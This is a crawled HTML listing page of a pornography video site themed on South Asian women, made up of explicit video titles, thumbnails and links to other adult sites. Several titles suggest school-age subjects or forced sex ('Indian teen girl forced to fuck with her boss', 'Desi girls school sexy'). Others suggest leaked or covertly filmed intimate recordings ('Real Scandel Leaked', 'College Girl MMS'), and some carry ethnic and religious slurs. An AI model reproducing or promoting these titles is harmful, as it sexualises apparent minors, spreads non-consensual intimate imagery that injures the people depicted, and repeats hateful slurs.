

--- FILE ---
content_type: text/html
request_url: https://hotbhabhiporn.com/en/
body_size: 15359
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Bhabhi Porn - Huge range of content, from Desi sex videos to Pakistani sluts and Telegu.</title>
        <meta name="description" content="Welcome to Hot Bhabhi Porn, an exploration into the wonderful world of Indian adult entertainment. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://hotbhabhiporn.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/EsaJBfuYQyijR7w3Hp5mf.js" type="text/javascript"></script>
    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Hot<span>Bhabhi</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>							
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Hot Bhabhi Porn</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/2705852731765148164/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb92b61ca04" src="/thumbs/164/2705852731765148164_0.jpg" alt="Desi sexy village bhabi fucking for money" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:54</span> <!-- Duration -->
                                </figure>
                                <h3>Desi sexy village bhabi fucking for money</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4896985564672733670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="43f5966cfc88b1e6" src="/thumbs/670/4896985564672733670_0.jpg" alt="xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:31</span> <!-- Duration -->
                                </figure>
                                <h3>xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:37</span> <!-- Duration -->
                                </figure>
                                <h3>Bf says kuch to dikhao dirty talk kro</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732554460565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95a6dbd95" src="/thumbs/565/2705852732554460565_0.jpg" alt="Beautiful Desi girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:32</span> <!-- Duration -->
                                </figure>
                                <h3>Beautiful Desi girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731681958914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:30</span> <!-- Duration -->
                                </figure>
                                <h3>Desi girls school sexy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8987431587979489308/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7cb9c5696ca4701c" src="/thumbs/308/8987431587979489308_0.jpg" alt="Full body massage of my Busty Adorable wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:56</span> <!-- Duration -->
                                </figure>
                                <h3>Full body massage of my Busty Adorable wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11591497128606854465/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a0dd45395d926d41" src="/thumbs/465/11591497128606854465_0.jpg" alt="Very Beautiful Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:55</span> <!-- Duration -->
                                </figure>
                                <h3>Very Beautiful Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638310083922/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106ab7cd52" src="/thumbs/922/3824942638310083922_0.jpg" alt="Indian Girl Hard Fucked by Lover" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:24</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Girl Hard Fucked by Lover</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1186124208956887728/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1075f5af065dd2b0" src="/thumbs/728/1186124208956887728_0.jpg" alt="my gf boobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:17</span> <!-- Duration -->
                                </figure>
                                <h3>my gf boobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856897360063789/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751c1cb6d2d" src="/thumbs/789/1892856897360063789_0.jpg" alt="Desi Bhabi Dever Real Scandel Leaked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:36</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Bhabi Dever Real Scandel Leaked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734018546255/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b1b1ea4f" src="/thumbs/255/2705852734018546255_0.jpg" alt="22 bigboobs aunty fucked by neighbour in home" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:36</span> <!-- Duration -->
                                </figure>
                                <h3>22 bigboobs aunty fucked by neighbour in home</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639326747767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:32</span> <!-- Duration -->
                                </figure>
                                <h3>015</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856897332344214/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751c0247596" src="/thumbs/214/1892856897332344214_0.jpg" alt="Paki Hijab Bitch Lahore fucked and talking after" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:58</span> <!-- Duration -->
                                </figure>
                                <h3>Paki Hijab Bitch Lahore fucked and talking after</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894677022341/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75121df7685" src="/thumbs/341/1892856894677022341_0.jpg" alt="SEX IN HOTEL WITH GIRL FRIEND" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:35</span> <!-- Duration -->
                                </figure>
                                <h3>SEX IN HOTEL WITH GIRL FRIEND</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/857988859929350097/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="be830528154cfd1" src="/thumbs/97/857988859929350097_0.jpg" alt="स्कूटी सीखाने के बहाने देवर ने दबाये चुचे" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:34</span> <!-- Duration -->
                                </figure>
                                <h3>स्कूटी सीखाने के बहाने देवर ने दबाये चुचे</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733392968674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98c685be2" src="/thumbs/674/2705852733392968674_0.jpg" alt="Indian Babe Fucks a Boy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:30</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Babe Fucks a Boy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636908147845/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101727f485" src="/thumbs/845/3824942636908147845_0.jpg" alt="Chubby Rekha Bhabi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:06</span> <!-- Duration -->
                                </figure>
                                <h3>Chubby Rekha Bhabi</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733170209170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg" alt="90yearoldmen Indian sex video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:02</span> <!-- Duration -->
                                </figure>
                                <h3>90yearoldmen Indian sex video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2816167263906223960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27150934b136d758" src="/thumbs/960/2816167263906223960_0.jpg" alt="Shagufta Punjabi Girl - Movies. video2porn2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:18</span> <!-- Duration -->
                                </figure>
                                <h3>Shagufta Punjabi Girl - Movies. video2porn2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16942036876008704206/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eb1e34c6a61148ce" src="/thumbs/206/16942036876008704206_0.jpg" alt="Punjabi NRI Innocent" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:10</span> <!-- Duration -->
                                </figure>
                                <h3>Punjabi NRI Innocent</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4736569020250687340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="41bbac6db229876c" src="/thumbs/340/4736569020250687340_0.jpg" alt="True, this is also in school" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:00</span> <!-- Duration -->
                                </figure>
                                <h3>True, this is also in school</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732990162133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9746604d5" src="/thumbs/133/2705852732990162133_0.jpg" alt="Indian College Girl Filmed In Bedroom Playing Lesbian Games" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:01</span> <!-- Duration -->
                                </figure>
                                <h3>Indian College Girl Filmed In Bedroom Playing Lesbian Games</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637117253123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10239ea603" src="/thumbs/123/3824942637117253123_0.jpg" alt="Horny unstatisfied bhabhi fucking servant dick (new)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:49</span> <!-- Duration -->
                                </figure>
                                <h3>Horny unstatisfied bhabhi fucking servant dick (new)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639707724690/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10be061b92" src="/thumbs/690/3824942639707724690_0.jpg" alt="VIDEO   indian maid watched me wanking with shorts   UFLASH.TV" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:38</span> <!-- Duration -->
                                </figure>
                                <h3>VIDEO   indian maid watched me wanking with shorts   UFLASH.TV</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637781966001/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104b3d5cb1" src="/thumbs/1/3824942637781966001_0.jpg" alt="b clips (3)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>b clips (3)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:20</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil Cousin Behan</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16885509737329785939/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ea5561a490f0fc53" src="/thumbs/939/16885509737329785939_0.jpg" alt="Punjabi Girl Undressing - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:33</span> <!-- Duration -->
                                </figure>
                                <h3>Punjabi Girl Undressing - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732786571033/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb968437719" src="/thumbs/33/2705852732786571033_0.jpg" alt="Mallu Aunty boobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:14</span> <!-- Duration -->
                                </figure>
                                <h3>Mallu Aunty boobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732598462669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:48</span> <!-- Duration -->
                                </figure>
                                <h3>Never seen before hot girl ever</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16805241873525378695/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e93836722c000e87" src="/thumbs/695/16805241873525378695_0.jpg" alt="BEST INDIAN ROMANTIC SHORT VIDEO OF 2017" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:33</span> <!-- Duration -->
                                </figure>
                                <h3>BEST INDIAN ROMANTIC SHORT VIDEO OF 2017</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856897068655393/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751b06ce321" src="/thumbs/393/1892856897068655393_0.jpg" alt="NORTH INDIA PROSTITUTE FUCKED BY CLIENT" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:16</span> <!-- Duration -->
                                </figure>
                                <h3>NORTH INDIA PROSTITUTE FUCKED BY CLIENT</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731253055426/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb90cdbdfc2" src="/thumbs/426/2705852731253055426_0.jpg" alt="KAZIM KARTAL - SERT SIKIYOR WIFE HARD FUCKING" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:45</span> <!-- Duration -->
                                </figure>
                                <h3>KAZIM KARTAL - SERT SIKIYOR WIFE HARD FUCKING</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1118321558682444836/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f85138851eda424" src="/thumbs/836/1118321558682444836_0.jpg" alt="Indian College Girl MMS - Movies. video3porn3" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:16</span> <!-- Duration -->
                                </figure>
                                <h3>Indian College Girl MMS - Movies. video3porn3</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6374355297367463493/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5876425ec3b79645" src="/thumbs/493/6374355297367463493_0.jpg" alt="Amazing Creamy Clit to Clit Tribbing Scissoring Compilation Clips - Khalessi 69" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:15</span> <!-- Duration -->
                                </figure>
                                <h3>Amazing Creamy Clit to Clit Tribbing Scissoring Compilation Clips - Khalessi 69</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639420795992/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:07</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Wife Sex Lily Pornstar Amateur Babe</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8255285332641761297/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7290aa458b9ac811" src="/thumbs/297/8255285332641761297_0.jpg" alt="Indian Andhra Couple Fucking Video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:08</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Andhra Couple Fucking Video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16651734097155576971/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e716d7efcb37d48b" src="/thumbs/971/16651734097155576971_0.jpg" alt="Vibrator Fucking My Tight Butthole To Please Stepdad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:53</span> <!-- Duration -->
                                </figure>
                                <h3>Vibrator Fucking My Tight Butthole To Please Stepdad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16390643785156458284/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e37743ae6636f72c" src="/thumbs/284/16390643785156458284_0.jpg" alt="भाभी को चोदकर गान्ड में लंड का माल भरा" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:56</span> <!-- Duration -->
                                </figure>
                                <h3>भाभी को चोदकर गान्ड में लंड का माल भरा</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638518867985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg" alt="Stripped in a hostel" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:30</span> <!-- Duration -->
                                </figure>
                                <h3>Stripped in a hostel</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16373748132759646220/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e33b3d2cc6dab00c" src="/thumbs/220/16373748132759646220_0.jpg" alt="Indian bitch sucks and fucks a group of studs like a pro" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">30:54</span> <!-- Duration -->
                                </figure>
                                <h3>Indian bitch sucks and fucks a group of studs like a pro</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735039155323/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ee872c7b" src="/thumbs/323/2705852735039155323_0.jpg" alt="Desi car sex part 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:36</span> <!-- Duration -->
                                </figure>
                                <h3>Desi car sex part 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4951290752185096437/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="44b684b4bfab58f5" src="/thumbs/437/4951290752185096437_0.jpg" alt="Indian depravate MILF!!!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">33:13</span> <!-- Duration -->
                                </figure>
                                <h3>Indian depravate MILF!!!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856896462888493/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7518c519e2d" src="/thumbs/493/1892856896462888493_0.jpg" alt="Arab whit handjob hijab" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:24</span> <!-- Duration -->
                                </figure>
                                <h3>Arab whit handjob hijab</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16291555408331036340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e2173b53d82a56b4" src="/thumbs/340/16291555408331036340_0.jpg" alt="Gorgeous topless Indian girl on live sex chat playing guitar and exposing herself off!." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:55</span> <!-- Duration -->
                                </figure>
                                <h3>Gorgeous topless Indian girl on live sex chat playing guitar and exposing herself off!.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636772680685/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100f14e3ed" src="/thumbs/685/3824942636772680685_0.jpg" alt="Indian teen girl forced to fuck with her boss" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:01</span> <!-- Duration -->
                                </figure>
                                <h3>Indian teen girl forced to fuck with her boss</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9306838556926183444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8128885b977e8814" src="/thumbs/444/9306838556926183444_0.jpg" alt="Pakistani Punjabi guy fucking horny mother in law" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">43:26</span> <!-- Duration -->
                                </figure>
                                <h3>Pakistani Punjabi guy fucking horny mother in law</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16282546409375845803/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e1f739b0d1a8cdab" src="/thumbs/803/16282546409375845803_0.jpg" alt="Desi village bhabhi fucking outdoor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:17</span> <!-- Duration -->
                                </figure>
                                <h3>Desi village bhabhi fucking outdoor</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733677871934/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb99d63a33e" src="/thumbs/934/2705852733677871934_0.jpg" alt="22 big nipple sucked and creampie fucked hot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:10</span> <!-- Duration -->
                                </figure>
                                <h3>22 big nipple sucked and creampie fucked hot</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

